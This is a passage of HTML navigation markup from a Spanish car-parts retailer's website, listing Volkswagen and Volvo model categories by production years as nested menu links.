  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/559-eos-06-10" title="EOS (06-10)">EOS (06-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2427-fox" title="FOX">FOX</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2427"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2427">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1083-fox-05-11" title="FOX (05-11)">FOX (05-11)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1634-golf" title="GOLF">GOLF</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1634"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1634">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/567-golf-mk1-74-83" title="GOLF MK1 (74-83)">GOLF MK1 (74-83)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/236-golf-mk2-83-91" title="GOLF MK2 (83-91)">GOLF MK2 (83-91)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/239-golf-mk3-91-97" title="GOLF MK3 (91-97)">GOLF MK3 (91-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/242-golf-mk4-97-03" title="GOLF MK4 (97-03)">GOLF MK4 (97-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/245-golf-mk5-03-08" title="GOLF MK5 (03-08)">GOLF MK5 (03-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1077-golf-mk5-variant-07-09" title="GOLF MK5 VARIANT (07-09)">GOLF MK5 VARIANT (07-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/248-golf-mk6-08-12" title="GOLF MK6 (08-12)">GOLF MK6 (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2428-golf-mk6-variant-09-13" title="GOLF MK6 VARIANT (09-13)">GOLF MK6 VARIANT (09-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2018-golf-mk7-12-17" title="GOLF MK7 (12-17)">GOLF MK7 (12-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2629-golf-mk75-17-20" title="GOLF MK7.5 (17-20)">GOLF MK7.5 (17-20)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2646-golf-mk8-20-23" title="GOLF MK8 (20-23)">GOLF MK8 (20-23)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2865-golf-mk8-variant-20-" title="GOLF MK8 VARIANT (20-)">GOLF MK8 VARIANT (20-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2429-golf-plus" title="GOLF PLUS">GOLF PLUS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2429"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2429">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1198-golf-plus-05-08" title="GOLF PLUS (05-08)">GOLF PLUS (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1199-golf-plus-09-13" title="GOLF PLUS (09-13)">GOLF PLUS (09-13)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/285-jetta" title="JETTA">JETTA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar285"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar285">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1078-jetta-84-91" title="JETTA (84-91)">JETTA (84-91)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1079-jetta-03-10" title="JETTA (03-10)">JETTA (03-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2430-jetta-11-18" title="JETTA (11-18)">JETTA (11-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2699-jetta-19-" title="JETTA (19-)">JETTA (19-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2431-lupo" title="LUPO">LUPO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2431"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2431">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/687-lupo-98-05" title="LUPO (98-05)">LUPO (98-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1641-new-beetle-beetle" title="NEW BEETLE / BEETLE">NEW BEETLE / BEETLE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1641"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1641">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/275-new-beetle-97-05" title="NEW BEETLE (97-05)">NEW BEETLE (97-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1197-new-beetle-06-11" title="NEW BEETLE (06-11)">NEW BEETLE (06-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2241-beetle-11-16" title="BEETLE (11-16)">BEETLE (11-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/251-passat" title="PASSAT">PASSAT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar251"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar251">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1196-passat-b2-80-88" title="PASSAT B2 (80-88)">PASSAT B2 (80-88)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1080-passat-b3-88-93" title="PASSAT B3 (88-93)">PASSAT B3 (88-93)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1081-passat-b4-93-97" title="PASSAT B4 (93-97)">PASSAT B4 (93-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/252-passat-b5-3b-96-00" title="PASSAT B5 3B (96-00)">PASSAT B5 3B (96-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/255-passat-b5-3bg-00-05" title="PASSAT B5 3BG (00-05)">PASSAT B5 3BG (00-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/258-passat-b6-05-10" title="PASSAT B6 (05-10)">PASSAT B6 (05-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/669-passat-cc-08-16" title="PASSAT CC (08-16)">PASSAT CC (08-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2432-passat-b7-10-14" title="PASSAT B7 (10-14)">PASSAT B7 (10-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2433-passat-b8-15-19" title="PASSAT B8 (15-19)">PASSAT B8 (15-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2434-phaeton" title="PHAETON">PHAETON</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2434"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2434">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/609-phaeton-02-16" title="PHAETON (02-16)">PHAETON (02-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/262-polo" title="POLO">POLO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar262"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar262">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1194-polo-86c-81-84" title="POLO 86C (81-84)">POLO 86C (81-84)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1193-polo-86c-84-90" title="POLO 86C (84-90)">POLO 86C (84-90)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1082-polo-86c-2f-90-94" title="POLO 86C 2F (90-94)">POLO 86C 2F (90-94)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/263-polo-6n-94-99" title="POLO 6N (94-99)">POLO 6N (94-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/269-polo-6n2-99-01" title="POLO 6N2 (99-01)">POLO 6N2 (99-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/266-polo-9n-01-05" title="POLO 9N (01-05)">POLO 9N (01-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/272-polo-9n3-05-09-" title="POLO 9N3 (05-09)">POLO 9N3 (05-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/568-polo-6r-09-14" title="POLO 6R (09-14)">POLO 6R (09-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2435-polo-6c-14-17" title="POLO 6C (14-17)">POLO 6C (14-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2592-polo-17-21" title="POLO (17-21)">POLO (17-21)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2868-polo-22-" title="POLO (22-)">POLO (22-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/260-scirocco" title="SCIROCCO">SCIROCCO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar260"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar260">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/561-scirocco-mk1-74-81" title="SCIROCCO MK1 (74-81)">SCIROCCO MK1 (74-81)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/562-scirocco-mk2-82-92" title="SCIROCCO MK2 (82-92)">SCIROCCO MK2 (82-92)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/683-scirocco-mk3-08-14" title="SCIROCCO MK3 (08-14)">SCIROCCO MK3 (08-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2488-scirocco-mk3-15-17" title="SCIROCCO MK3 (15-17)">SCIROCCO MK3 (15-17)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1642-sharan" title="SHARAN">SHARAN</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1642"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1642">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1190-sharan-95-00" title="SHARAN (95-00)">SHARAN (95-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1191-sharan-00-10" title="SHARAN (00-10)">SHARAN (00-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1192-sharan-10-15" title="SHARAN (10-15)">SHARAN (10-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/610-tiguan" title="TIGUAN">TIGUAN</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar610"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar610">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1189-tiguan-07-11" title="TIGUAN (07-11)">TIGUAN (07-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2436-tiguan-11-16" title="TIGUAN (11-16)">TIGUAN (11-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2437-tiguan-16-20" title="TIGUAN (16-20)">TIGUAN (16-20)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2859-tiguan-20-24" title="TIGUAN (20-24)">TIGUAN (20-24)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2860-tiguan-24-" title="TIGUAN (24-)">TIGUAN (24-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/685-touareg" title="TOUAREG">TOUAREG</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar685"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar685">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1187-touareg-02-09" title="TOUAREG (02-09)">TOUAREG (02-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1188-touareg-06-10" title="TOUAREG (06-10)">TOUAREG (06-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2439-touareg-10-14" title="TOUAREG (10-14)">TOUAREG (10-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2593-touareg-14-18" title="TOUAREG (14-18)">TOUAREG (14-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2880-touareg-18-" title="TOUAREG (18-)">TOUAREG (18-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/282-touran" title="TOURAN">TOURAN</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar282"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar282">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1085-touran-03-06" title="TOURAN (03-06)">TOURAN (03-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1086-touran-06-10" title="TOURAN (06-10)">TOURAN (06-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1186-touran-10-15" title="TOURAN (10-15)">TOURAN (10-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2438-touran-15-" title="TOURAN (15-)">TOURAN (15-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2862-t-roc" title="T-ROC">T-ROC</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2862"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2862">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2863-t-roc-17-22" title="T-ROC (17-22)">T-ROC (17-22)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2864-t-roc-22-" title="T-ROC (22-)">T-ROC (22-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1633-transporter-multivan-caravelle" title="TRANSPORTER / MULTIVAN / CARAVELLE">TRANSPORTER / MULTIVAN / CARAVELLE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1633"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1633">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1084-t3-79-03" title="T3 (79-03)">T3 (79-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1076-t4-caravelle-multivan-93-03" title="T4 CARAVELLE / MULTIVAN (93-03)">T4 CARAVELLE / MULTIVAN (93-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1088-t4-transporter-90-03" title="T4 TRANSPORTER (90-03)">T4 TRANSPORTER (90-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/611-t5-multivan-caravelle-03-10" title="T5 MULTIVAN / CARAVELLE (03-10)">T5 MULTIVAN / CARAVELLE (03-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1185-t5-multivan-caravelle-10-15" title="T5 MULTIVAN / CARAVELLE (10-15)">T5 MULTIVAN / CARAVELLE (10-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2440-t6-multivan-caravelle-15-19" title="T6 MULTIVAN / CARAVELLE (15-19)">T6 MULTIVAN / CARAVELLE (15-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2894-t61-multivan-caravelle-19-24" title="T6.1 MULTIVAN / CARAVELLE (19-24)">T6.1 MULTIVAN / CARAVELLE (19-24)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2442-up" title="UP!">UP!</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2442"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2442">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2443-up-11-16" title="UP! (11-16)">UP! (11-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2441-vento" title="VENTO">VENTO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2441"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2441">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1089-vento-92-98" title="VENTO (92-98)">VENTO (92-98)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/524-volvo" title="VOLVO">VOLVO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar524"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar524">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2444-240" title="240">240</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2444"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2444">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1245-240-78-93" title="240 (78-93)">240 (78-93)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2445-740-760" title="740 / 760">740 / 760</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2445"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2445">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1244-740-760-82-92" title="740 / 760 (82-92)">740 / 760 (82-92)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2446-840-850" title="840 / 850">840 / 850</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2446"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2446">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1242-840-850-92-96" title="840 / 850 (92-96)">840 / 850 (92-96)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2447-940-960" title="940 / 960">940 / 960</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2447"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2447">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1240-960-940-90-96" title="960 / 940 (90-96)">960 / 940 (90-96)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2448-c30" title="C30">C30</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2448"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2448">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/558-c30-05-11" title="C30 (05-11)">C30 (05-11)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1627-s40-v40" title="S40 / V40">S40 / V40</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1627"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1627">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/525-s40-v40-95-04" title="S40 / V40 (95-04)">S40 / V40 (95-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1238-s40-v40-04-10" title="S40 / V40 (04-10)">S40 / V40 (04-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1631-v50" title="V50">V50</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1631"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1631">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1215-v50-04-08" title="V50 (04-08)">V50 (04-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1216-v50-08-11" title="V50 (08-11)">V50 (08-11)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1628-s60" title="S60 / V60">S60 / V60</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1628"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1628">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1091-s60-v60-00-04" title="S60 / V60 (00-04)">S60 / V60 (00-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1229-s60-v60-04-09" title="S60 / V60 (04-09)">S60 / V60 (04-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1230-s60-v60-10-13" title="S60 / V60 (10-13)">S60 / V60 (10-13)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1629-s70-v70" title="S70 / V70">S70 / V70</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1629"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1629">
